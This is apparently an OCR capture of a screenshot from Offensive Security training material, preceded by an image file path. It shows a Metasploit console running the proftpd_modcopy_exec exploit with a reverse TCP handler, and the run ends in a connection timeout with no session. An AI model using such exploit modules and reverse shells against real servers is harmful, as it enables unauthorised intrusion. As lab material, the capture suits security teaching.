 msf5 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.168.1.6:4444
[-] 192.168.1.166:80 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (192.168.1.166:21).
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > _
OFFENSIVE®
security